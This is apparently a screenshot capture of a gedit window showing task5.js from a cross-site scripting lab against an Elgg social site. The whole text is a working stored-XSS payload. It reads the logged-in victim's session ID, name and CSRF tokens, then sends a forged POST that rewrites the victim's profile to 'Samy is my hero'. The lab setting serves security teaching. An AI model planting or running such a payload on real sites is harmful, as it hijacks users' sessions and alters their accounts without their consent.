 VMM [Running]
task5.js (~/Desktop) - gedit
En
9:29 AM
Open
Save
alert.html × task4.js × task5.js ×
<script type="text/javascript">
window.onload = function () {
    var guid = "&guid=" + elgg.session.user.guid;
    var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
    var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
    var name = "&name=" + elgg.session.user.name;
    var desc = "&description=Samy is my hero" +
                "&accesslevel[description]=2";
    // construct the content of the url
    var sendurl = "http://www.xsslabelgg.com/action/profile/edit";
    var content = token + ts + name + desc + guid;
    if(elgg.session.user.guid != 47){
        //Create and send Ajax request to midift the profile
        var Ajax = null;
        Ajax = new XMLHttpRequest();
        Ajax.open("POST",sendurl,true);
        Ajax.setRequestHeader("Content-Type",
                        "application/x-www-form-urlencoded");
        Ajax.send(content);
    }
}
</script>
JavaScript Tab Width: 8 Ln 1, Col 1 INS
Left ⌘